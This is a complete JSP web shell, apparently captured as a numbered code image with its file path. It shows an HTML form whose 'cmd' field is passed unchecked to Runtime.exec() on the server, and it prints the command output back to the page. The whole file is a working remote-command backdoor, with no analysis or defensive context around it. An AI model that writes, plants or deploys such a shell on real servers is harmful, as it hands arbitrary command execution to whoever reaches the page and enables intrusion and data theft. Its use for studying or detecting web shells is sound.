 1 <%@ page import="java.util.*,java.io.*" %>
2 <HTML>
3 <BODY>
4 <FORM METHOD="GET" NAME="myform" ACTION="">
5 <INPUT TYPE="text" NAME="cmd">
6 <INPUT TYPE="submit" VALUE="Send">
7 </FORM>
8 <pre>
9 <%
10 if (request.getParameter("cmd") != null) {
11 out.println("Command: " + request.getParameter("cmd") + "<BR>");
12 Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
13 OutputStream os = p.getOutputStream();
14 InputStream in = p.getInputStream();
15 DataInputStream dis = new DataInputStream(in);
16 String disr = dis.readLine();
17 while (disr != null)
18 {
19 out.println(disr);
20 disr = dis.readLine();
21 }
22 }
23 %>
24 </pre>
25 </BODY>
26 </HTML>